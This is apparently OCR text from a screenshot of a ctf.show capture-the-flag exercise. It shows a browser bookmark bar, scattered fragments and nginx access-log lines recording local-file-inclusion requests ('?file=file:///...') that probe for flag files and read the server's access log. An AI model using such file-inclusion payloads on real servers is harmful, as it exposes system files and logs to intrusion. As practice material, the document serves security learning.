 e049dcda-c602-473e-a607-0cc84e8ee7eb.challenge.ctf.show/?file=file:////var/log/nginx/access.log
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
172.12.129.208 - - [25/Apr/2024:06:37:12 +0000] "GET / HTTP/1.1" 200 2291 "https://e049dcda-c602-473e-a607-0cc84e8ee7eb.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:06:39:47 +0000] "GET /?file=file:///var/www/html/flag.* HTTP/1.1" 200 371 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:06:40:26 +0000] "GET /?file=file:////usr/local/lib/php/flag.* HTTP/1.1" 200 383 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:06:40:47 +0000] "GET /?file=file:////var/www/html/flag.* HTTP/1.1" 200 373 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:06:41:08 +0000] "GET /?file=file:////var/www/flag.* HTTP/1.1" 200 363 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:06:43:34 +0000] "GET /?file=file:////var/log/nginx/access HTTP/1
200 375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
中